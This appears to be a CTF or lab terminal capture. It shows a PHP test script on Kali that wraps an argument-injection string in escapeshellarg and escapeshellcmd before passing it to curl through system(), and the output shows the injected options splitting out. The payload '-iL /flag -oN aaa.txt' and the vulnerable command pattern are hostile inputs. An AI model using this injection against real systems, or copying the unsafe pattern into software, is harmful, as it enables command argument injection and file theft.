 root@kali:~/桌面# cat test.php
<?php
$a="127.0.0.1' -iL /flag -oN aaa.txt '";
$a=escapeshellcmd(escapeshellarg($a));
$cmd = "curl ".$a;
echo $a."\n";
echo $cmd."\n";
system($cmd);
?>root@kali:~/桌面# php test.php
'127.0.0.1'\\'' -iL /flag -oN aaa.txt '\\'''
curl '127.0.0.1'\\'' -iL /flag -oN aaa.txt '\\'''
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve
host: 127.0.0.1\
curl: (3) URL using bad/illegal format or missing URL
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve
host: aaa.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve
host: \\